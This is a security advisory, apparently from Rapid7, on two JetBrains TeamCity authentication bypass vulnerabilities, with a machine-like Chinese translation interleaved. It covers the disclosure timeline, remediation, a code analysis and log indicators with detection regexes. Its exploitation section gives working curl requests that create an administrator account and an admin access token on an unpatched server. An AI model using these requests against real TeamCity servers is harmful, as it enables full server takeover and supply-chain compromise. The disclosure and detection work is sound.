CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)
Overview 概述
In February 2024, Rapid7’s vulnerability research team identified two new vulnerabilities affecting JetBrains TeamCity CI/CD server:
2024 年 2 月,Rapid7 的漏洞研究团队发现了两个影响 JetBrains TeamCity CI/CD 服务器的新漏洞:
- CVE-2024-27198 is an authentication bypass vulnerability in the web component of TeamCity that arises from an alternative path issue (CWE-288) and has a CVSS base score of 9.8 (Critical).
CVE-2024-27198 是 TeamCity Web 组件中的一个身份验证绕过漏洞,由替代路径问题 (CWE-288) 引起,CVSS 基本评分为 9.8(严重)。 - CVE-2024-27199 is an authentication bypass vulnerability in the web component of TeamCity that arises from a path traversal issue (CWE-22) and has a CVSS base score of 7.3 (High).
CVE-2024-27199 是 TeamCity Web 组件中的一个身份验证绕过漏洞,由路径遍历问题 (CWE-22) 引起,CVSS 基本评分为 7.3(高)。
On March 4 (see note), Rapid7 noted that JetBrains released a fixed version of TeamCity without notifying Rapid7 that fixes had been implemented and were generally available. When Rapid7 contacted JetBrains about their uncoordinated vulnerability disclosure, JetBrains published an advisory on the vulnerabilities without responding to Rapid7 on the disclosure timeline. JetBrains later responded to indicate that CVEs had been published.
3 月 4 日(见注释),Rapid7 指出 JetBrains 发布了 TeamCity 的修复版本,但没有通知 Rapid7 修复已实施且普遍可用。当 Rapid7 联系 JetBrains 询问其未经协调的漏洞披露时,JetBrains 发布了有关漏洞的公告,但没有在披露时间表上回复 Rapid7。 JetBrains 随后回应称 CVE 已发布。
These issues were discovered by Stephen Fewer, Principal Security Researcher at Rapid7, and are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
这些问题是由 Rapid7 首席安全研究员 Stephen Fewer 发现的,并根据 Rapid7 的漏洞披露政策进行披露。
Note: The JetBrains release blog for 2023.11.4 appears to display different publication dates based on the time zone of the reader. Some readers see that it was released March 3, while others see March 4. We’ve modified our language above to note that Rapid7 saw the release blog on March 4, regardless of what time it was released.
注意:2023 年 11 月 4 日的 JetBrains 发布博客似乎会根据读者所在的时区显示不同的发布日期。有些读者看到它是在 3 月 3 日发布的,而另一些读者则看到它是在 3 月 4 日发布的。我们修改了上面的语言,以注意到 Rapid7 在 3 月 4 日看到了发布博客,无论它是什么时间发布的。
Impact 影响
Both vulnerabilities are authentication bypass vulnerabilities, the most severe of which, CVE-2024-27198, allows for a complete compromise of a vulnerable TeamCity server by a remote unauthenticated attacker, including unauthenticated RCE, as demonstrated via our exploit:
这两个漏洞都是身份验证绕过漏洞,其中最严重的 CVE-2024-27198 允许未经身份验证的远程攻击者完全破坏易受攻击的 TeamCity 服务器,包括未经身份验证的 RCE,如我们的利用所示:
Compromising a TeamCity server allows an attacker full control over all TeamCity projects, builds, agents and artifacts, and as such is a suitable vector to position an attacker to perform a supply chain attack.
攻击 TeamCity 服务器可以让攻击者完全控制所有 TeamCity 项目、构建、代理和工件,因此是攻击者执行供应链攻击的合适载体。
The second vulnerability, CVE-2024-27199, allows for a limited amount of information disclosure and a limited amount of system modification, including the ability for an unauthenticated attacker to replace the HTTPS certificate in a vulnerable TeamCity server with a certificate of the attacker’s choosing.
第二个漏洞 CVE-2024-27199 允许有限数量的信息泄露和有限数量的系统修改,包括未经身份验证的攻击者能够使用攻击者选择的证书替换易受攻击的 TeamCity 服务器中的 HTTPS 证书。
Remediation 补救措施
On March 3, 2024, JetBrains released TeamCity 2023.11.4 which remediates both CVE-2024-27198 and CVE-2024-27199. Both of these vulnerabilities affect all versions of TeamCity prior to 2023.11.4.
2024 年 3 月 3 日,JetBrains 发布了 TeamCity 2023.11.4,修复了 CVE-2024-27198 和 CVE-2024-27199。这两个漏洞影响 2023.11.4 之前的所有 TeamCity 版本。
For more details on how to upgrade, please read the JetBrains release blog. Rapid7 recommends that TeamCity customers update their servers immediately, without waiting for a regular patch cycle to occur. We have included sample indicators of compromise (IOCs) along with vulnerability details below.
有关如何升级的更多详细信息,请阅读 JetBrains 发布博客。 Rapid7 建议 TeamCity 客户立即更新其服务器,而无需等待定期补丁周期的发生。我们在下面提供了妥协指标 (IOC) 示例以及漏洞详细信息。
Analysis 分析
CVE-2024-27198
Overview 概述
TeamCity exposes a web server over HTTP port 8111 by default (and can optionally be configured to run over HTTPS). An attacker can craft a URL such that all authentication checks are avoided, allowing endpoints that are intended to be authenticated to be accessed directly by an unauthenticated attacker. A remote unauthenticated attacker can leverage this to take complete control of a vulnerable TeamCity server.
默认情况下,TeamCity 通过 HTTP 端口 8111 公开 Web 服务器(并且可以选择配置为通过 HTTPS 运行)。攻击者可以精心设计一个 URL,以避免所有身份验证检查,从而允许未经身份验证的攻击者直接访问需要身份验证的端点。未经身份验证的远程攻击者可以利用此漏洞完全控制易受攻击的 TeamCity 服务器。
Analysis 分析
The vulnerability lies in how the jetbrains.buildServer.controllers.BaseController class handles certain requests. This class is implemented in the web-openapi.jar library. We can see below, when a request is being serviced by the handleRequestInternal method in the BaseController class, if the request is not being redirected (i.e. the handler has not issued an HTTP 302 redirect), then the updateViewIfRequestHasJspParameter method will be called.
该漏洞存在于 jetbrains.buildServer.controllers.BaseController 类处理某些请求的方式上。该类在 web-openapi.jar 库中实现。我们可以在下面看到,当 BaseController 类中的 handleRequestInternal 方法正在处理请求时,如果请求没有被重定向(即处理程序尚未发出 HTTP 302 重定向) ),然后将调用 updateViewIfRequestHasJspParameter 方法。
public abstract class BaseController extends AbstractController {
// ...snip...
public final ModelAndView handleRequestInternal(HttpServletRequest request, HttpServletResponse response) throws Exception {
try {
ModelAndView modelAndView = this.doHandle(request, response);
if (modelAndView != null) {
if (modelAndView.getView() instanceof RedirectView) {
modelAndView.getModel().clear();
} else {
this.updateViewIfRequestHasJspParameter(request, modelAndView);
}
}
// ...snip...
In the updateViewIfRequestHasJspParameter method listed below, we can see the variable isControllerRequestWithViewName will be set to true if both the current modelAndView has a name, and the servlet path of the current request does not end in .jsp.
在下面列出的 updateViewIfRequestHasJspParameter 方法中,我们可以看到,如果当前 modelAndView 有名称,并且 servlet 路径为当前请求不以 .jsp 结尾。
We can satisfy this by requesting a URI from the server that will generate an HTTP 404 response. Such a request will generate a servlet path of /404.html. We can note that this ends in .html and not .jsp, so the isControllerRequestWithViewName will be true.
我们可以通过向服务器请求 URI 来生成 HTTP 404 响应来满足此要求。这样的请求将生成 /404.html 的 servlet 路径。我们可以注意到,这以 .html 结尾,而不是 .jsp ,因此 isControllerRequestWithViewName 将为 true。
Next we can see the method getJspFromRequest will be called, and the result of this call will be passed to the Java Spring frameworks ModelAndView.setViewName method. The result of doing this allows the attacker to change the URL being handled by the DispatcherServlet, thus allowing an attacker to call an arbitrary endpoint if they can control the contents of the jspFromRequest variable.
接下来我们可以看到方法 getJspFromRequest 将被调用,并且该调用的结果将传递给 Java Spring 框架 ModelAndView.setViewName 方法。这样做的结果允许攻击者更改 DispatcherServlet 处理的 URL,从而允许攻击者在可以控制 jspFromRequest 变量的内容的情况下调用任意端点。
private void updateViewIfRequestHasJspParameter(@NotNull HttpServletRequest request, @NotNull ModelAndView modelAndView) {
boolean isControllerRequestWithViewName = modelAndView.getViewName() != null && !request.getServletPath().endsWith(".jsp");
String jspFromRequest = this.getJspFromRequest(request);
if (isControllerRequestWithViewName && StringUtil.isNotEmpty(jspFromRequest) && !modelAndView.getViewName().equals(jspFromRequest)) {
modelAndView.setViewName(jspFromRequest);
}
}
To understand how an attacker can specify an arbitrary endpoint, we can inspect the getJspFromRequest method below.
要了解攻击者如何指定任意端点,我们可以检查下面的 getJspFromRequest 方法。
This method will retrieve the string value of an HTTP parameter named jsp from the current request. This string value will be tested to ensure it both ends with .jsp and does not contain the restricted path segment admin/.
此方法将从当前请求中检索名为 jsp 的 HTTP 参数的字符串值。将测试该字符串值以确保它以 .jsp 结尾并且不包含受限路径段 admin/ 。
protected String getJspFromRequest(@NotNull HttpServletRequest request) {
String jspFromRequest = request.getParameter("jsp");
return jspFromRequest == null || jspFromRequest.endsWith(".jsp") && !jspFromRequest.contains("admin/") ? jspFromRequest : null;
}
Triggering the vulnerability
触发漏洞
To see how to leverage this vulnerability, we can target an example endpoint. The /app/rest/server endpoint will return the current server version information. If we directly request this endpoint, the request will fail as the request is unauthenticated.
要了解如何利用此漏洞,我们可以定位示例端点。 /app/rest/server 端点将返回当前服务器版本信息。如果我们直接请求该端点,则请求将失败,因为请求未经身份验证。
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/app/rest/server
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 14 Feb 2024 17:20:05 GMT
Authentication required
To login manually go to "/login.html" page
To leverage this vulnerability to successfully call the authenticated endpoint /app/rest/server, an unauthenticated attacker must satisfy the following three requirements during an HTTP(S) request:
要利用此漏洞成功调用经过身份验证的端点 /app/rest/server ,未经身份验证的攻击者必须在 HTTP(S) 请求期间满足以下三个要求:
- Request an unauthenticated resource that generates a 404 response. This can be achieved by requesting a non existent resource, e.g.:
请求未经身份验证的资源,该资源会生成 404 响应。这可以通过请求不存在的资源来实现,例如:/hax
- Pass an HTTP query parameter named jsp containing the value of an authenticated URI path. This can be achieved by appending an HTTP query string, e.g.:
传递名为 jsp 的 HTTP 查询参数,其中包含经过身份验证的 URI 路径的值。这可以通过附加 HTTP 查询字符串来实现,例如:?jsp=/app/rest/server
- Ensure the arbitrary URI path ends with .jsp. This can be achieved by appending an HTTP path parameter segment, e.g.:
;.jsp
Combining the above requirements, the attacker’s URI path becomes:
/hax?jsp=/app/rest/server;.jsp
By using the authentication bypass vulnerability, we can successfully call this authenticated endpoint with no authentication.
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/server;.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 794
Date: Wed, 14 Feb 2024 17:24:59 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" versionMajor="2023" versionMinor="11" startTime="20240212T021131-0800" currentTime="20240214T092459-0800" buildNumber="147512" buildDate="20240129T000000-0800" internalId="cfb27466-d6d6-4bc8-a398-8b777182d653" role="main_node" webUrl="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects"/><vcsRoots href="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups href="/app/rest/userGroups"/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><agentPools href="/app/rest/agentPools"/><investigations href="/app/rest/investigations"/><mutes href="/app/rest/mutes"/><nodes href="/app/rest/server/nodes"/></server>
If we attach a debugger, we can see the call to ModelAndView.setViewName occurring for the authenticated endpoint specified by the attacker in the jspFromRequest variable.

Exploitation
An attacker can exploit this authentication bypass vulnerability in several ways to take control of a vulnerable TeamCity server, and by association, all projects, builds, agents and artifacts associated with the server.
攻击者可以通过多种方式利用此身份验证绕过漏洞来控制易受攻击的 TeamCity 服务器,并通过关联控制与服务器关联的所有项目、构建、代理和工件。
For example, an unauthenticated attacker can create a new administrator user with a password the attacker controls, by targeting the /app/rest/users REST API endpoint:
例如,未经身份验证的攻击者可以通过定位 /app/rest/users REST API 端点,使用攻击者控制的密码创建新的管理员用户:
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/users;.jsp -X POST -H "Content-Type: application/json" --data "{\"username\": \"haxor\", \"password\": \"haxor\", \"email\": \"haxor\", \"roles\": {\"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 661
Date: Wed, 14 Feb 2024 17:33:32 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="haxor" id="18" email="haxor" href="/app/rest/users/id:18"><properties count="3" href="/app/rest/users/id:18/properties"><property name="addTriggeredBuildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="haxor"/><property name="teamcity.server.buildNumber" value="147512"/></properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:18/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></groups></user>
We can verify the malicious administrator user has been created by viewing the TeamCity users in the web interface:
我们可以通过在Web界面中查看TeamCity用户来验证恶意管理员用户是否已创建:

Alternatively, an unauthenticated attacker can generate a new administrator access token with the following request:
或者,未经身份验证的攻击者可以使用以下请求生成新的管理员访问令牌:
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/users/id:1/tokens/HaxorToken;.jsp -X POST
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 241
Date: Wed, 14 Feb 2024 17:37:26 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="HaxorToken" creationTime="2024-02-14T09:37:26.726-08:00" value="eyJ0eXAiOiAiVENWMiJ9.RzR2cHVjTGRUN28yRWpiM0Z4R2xrZjZfTTdj.ZWNiMjJlYWMtMjJhZC00NzIwLWI4OTQtMzRkM2NkNzQ3NmFl"/>
We can verify the malicious access token has been created by viewing the TeamCity tokens in the web interface:

By either creating a new administrator user account, or by generating an administrator access token, the attacker now has full control over the target TeamCity server.
IOCs 国际奥委会
By default, the TeamCity log files are located in C:\TeamCity\logs\ on Windows and /opt/TeamCity/logs/ on Linux.
默认情况下,TeamCity 日志文件位于 Windows 上的 C:\TeamCity\logs\ 和 Linux 上的 /opt/TeamCity/logs/ 中。
Access Token Creation 访问令牌创建
Leveraging this vulnerability to access resources may leave an entry in the teamcity-javaLogging log file (e.g. teamcity-javaLogging-2024-02-26.log) similar to the following:
利用此漏洞访问资源可能会在 teamcity-javaLogging 日志文件(例如 teamcity-javaLogging-2024-02-26.log )中留下类似于以下内容的条目:
26-Feb-2024 07:11:12.794 WARNING [http-nio-8111-exec-1] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.68:8111/app/rest/users/id:1/tokens/2vrflIqo;.jsp?jsp=/app/rest/users/id%3a1/tokens/2vrflIqo%3b.jsp, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.
In the above example, the attacker leveraged the vulnerability to access the REST API and create a new administrator access token. In doing so, this log file now contains an entry detailing the URL as processed after the call to ModelAndView.setViewName. Note this logged URL is the rewritten URL and is not the same URL the attacker requested. We can see the URL contains the string ;.jsp as well as a query parameter jsp= which is indicative of the vulnerability. Note, the attacker can include arbitrary characters before the .jsp part, e.g. ;XXX.jsp, and there may be other query parameters present, and in any order, e.g. foo=XXX&jsp=. With this in mind, an example of a more complex logged malicious request is:
在上面的示例中,攻击者利用该漏洞访问 REST API 并创建新的管理员访问令牌。这样做后,此日志文件现在包含一个条目,详细说明调用 ModelAndView.setViewName 后处理的 URL。请注意,此记录的 URL 是重写的 URL,与攻击者请求的 URL 不同。我们可以看到该 URL 包含字符串 ;.jsp 以及指示该漏洞的查询参数 jsp= 。请注意,攻击者可以在 .jsp 部分之前包含任意字符,例如 ;XXX.jsp ,并且可能存在其他查询参数,并且以任何顺序,例如 foo=XXX&jsp= 。考虑到这一点,更复杂的记录恶意请求的示例是:
27-Feb-2024 07:15:45.191 WARNING [TC: 07:15:45 Processing REST request; http-nio-80-exec-5] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.50/app/rest/users/id:1/tokens/wo4qEmUZ;O.jsp?WkBR=OcPj9HbdUcKxH3O&pKLaohp7=d0jMHTumGred&jsp=/app/rest/users/id%3a1/tokens/wo4qEmUZ%3bO.jsp&ja7U2Bd=nZLi6Ni, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.
A suitable regular expression to match the rewritten URI in the teamcity-javaLogging log file would be ;\S*\.jsp\?\S*jsp= while the regular expression \/\S*\?\S*jsp=\S*;\.jsp will match against both the rewritten URI and the attacker’s original URI (Although it is unknown where the original URI will be logged to).
匹配 teamcity-javaLogging 日志文件中重写的 URI 的合适正则表达式为 ;\S*\.jsp\?\S*jsp= ,而正则表达式 \/\S*\?\S*jsp=\S*;\.jsp 将同时匹配重写的 URI 和攻击者的 URI。原始 URI(尽管未知原始 URI 将记录到何处)。
If the attacker has leveraged the vulnerability to create an access token, the token may have been deleted. Both the teamcity-server.log and the teamcity-activities.log will contain the below line to indicate this. We can see the token name being deleted 2vrflIqo (A random string chosen by the attacker) corresponds to the token name that was created, as shown in the warning message in the teamcity-javaLogging log file.
如果攻击者利用该漏洞创建访问令牌,则该令牌可能已被删除。 teamcity-server.log 和 teamcity-activities.log 都将包含以下行来表明这一点。我们可以看到被删除的令牌名称 2vrflIqo (攻击者选择的随机字符串)与创建的令牌名称相对应,如 teamcity-javaLogging 日志文件中的警告消息所示。
[2024-02-26 07:11:25,702] INFO - s.buildServer.ACTIVITIES.AUDIT - delete_token_for_user: Deleted token "2vrflIqo" for user "user with id=1" by "user with id=1"
Malicious Plugin Upload 恶意插件上传
If an attacker uploaded a malicious plugin in order to achieve arbitrary code execution, both the teamcity-server.log and the teamcity-activities.log may contain the following lines, indicating a plugin was uploaded and subsequently deleted in quick succession, and authenticated with the same user account as that of the initial access token creation (e.g. ID 1).
如果攻击者上传恶意插件以实现任意代码执行,则 teamcity-server.log 和 teamcity-activities.log 都可能包含以下行,表明插件已上传并随后快速连续删除,并使用与初始访问令牌创建时相同的用户帐户(例如 ID 1)进行身份验证。
[2024-02-26 07:11:13,304] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_uploaded: Plugin "WYyVNA6r" was updated by "user with id=1" with comment "Plugin was uploaded to C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
[2024-02-26 07:11:24,506] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_disable: Plugin "WYyVNA6r" was disabled by "user with id=1"
[2024-02-26 07:11:25,683] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_deleted: Plugin "WYyVNA6r" was deleted by "user with id=1" with comment "Plugin was deleted from C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
The malicious plugin uploaded by the attacker may have artifacts left in the TeamCity Catalina folder, e.g. C:\TeamCity\work\Catalina\localhost\ROOT\TC_147512_WYyVNA6r\ on Windows or /opt/TeamCity/work/Catalina/localhost/ROOT/TC_147512_WYyVNA6r/ on Linux. The plugin name WYyVNA6r has formed part of the folder name TC_147512_WYyVNA6r. The number 147512 is the build number of the TeamCity server.
攻击者上传的恶意插件可能会在 TeamCity Catalina 文件夹中留下痕迹,例如Windows 上的 C:\TeamCity\work\Catalina\localhost\ROOT\TC_147512_WYyVNA6r\ 或 Linux 上的 /opt/TeamCity/work/Catalina/localhost/ROOT/TC_147512_WYyVNA6r/ 。插件名称 WYyVNA6r 已构成文件夹名称 TC_147512_WYyVNA6r 的一部分。数字 147512 是 TeamCity 服务器的内部版本号。
There may be plugin artifacts remaining in the webapps plugin folder, e.g. C:\TeamCity\webapps\ROOT\plugins\WYyVNA6r\ on Windows or /opt/TeamCity/webapps/ROOT/plugins/WYyVNA6r/ on Linux.
